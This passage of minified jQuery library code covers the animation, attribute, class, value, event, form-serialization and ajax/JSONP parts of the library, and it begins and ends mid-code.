rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(lt):C.setTimeout(lt,k.fx.interval),k.fx.tick())}function ct(){return C.setTimeout(function(){rt=void 0}),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(o,e,t){var n,a,r=0,i=dt.prefilters.length,s=k.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=rt||ct(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ct(),duration:t.duration,tweens:[],createTween:function(e,t){var n=k.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=k.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=dt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return k.map(c,pt,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=k._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,k.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||k.style(e,r)}if((u=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=k.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=k.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done(function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)k.style(e,r,d[r])})),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),k.speed=function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),a=function(){var e=dt(this,k.extend({},t),o);(i||Q.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=k.timers,r=Q.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Q.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,r){var i=k.fn[r];k.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ft(r,!0),e,t,n)}}),k.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),rt=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){it||(it=!0,lt())},k.fx.stop=function(){it=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},ot=E.createElement("input"),at=E.createElement("select").appendChild(E.createElement("option")),ot.type="checkbox",y.checkOn=""!==ot.value,y.optSelected=at.selected,(ot=E.createElement("input")).value="t",ot.type="radio",y.radioValue="t"===ot.value;var ht,gt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return _(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(i=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=k.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var a=gt[t]||k.find.attr;gt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=gt[o],gt[o]=r,r=null!=a(e,t,n)?o:null,gt[o]=i),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}k.fn.extend({prop:function(e,t){return _(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[k.propFix[e]||e]})}}),k.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,i=k.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),k.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).addClass(t.call(this,e,xt(this)))});if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).removeClass(t.call(this,e,xt(this)))});if(!arguments.length)return this.attr("class","");if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){k(this).toggleClass(i.call(this,e,xt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=k(this),r=bt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=xt(this))&&Q.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;k.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,k(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(r=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=k.valHooks[t.type]||k.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(wt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:mt(k.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=k.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<k.inArray(k.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},y.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!Tt.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),c=k.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,Tt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Q.get(o,"events")||{})[e.type]&&Q.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&G(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!G(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),k.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Ct),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Ct),k.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(r,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}}),y.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){k.event.simulate(r,e.target,k.event.fix(e))};k.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=Q.access(e,r);t||e.addEventListener(n,i,!0),Q.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=Q.access(e,r)-1;t?Q.access(e,r,t):(e.removeEventListener(n,i,!0),Q.remove(e,r))}}});var Et=C.location,kt=Date.now(),St=/\?/;k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(n,e,r,i){var t;if(Array.isArray(e))k.each(e,function(e,t){r||Nt.test(n)?i(n,t):qt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)qt(n+"["+t+"]",e[t],r,i)}k.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){i(this.name,this.value)});else for(n in e)qt(n,e[n],t,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=E.createElement("a");function Bt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(R)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function _t(t,i,o,a){var s={},u=t===Wt;function l(e){var r;return s[e]=!0,k.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function zt(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&k.extend(!0,e,r),e}Ft.href=Et.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,k.ajaxSettings),t):zt(k.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=k.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?k(y):k.event,x=k.Deferred(),b=k.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Pt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof 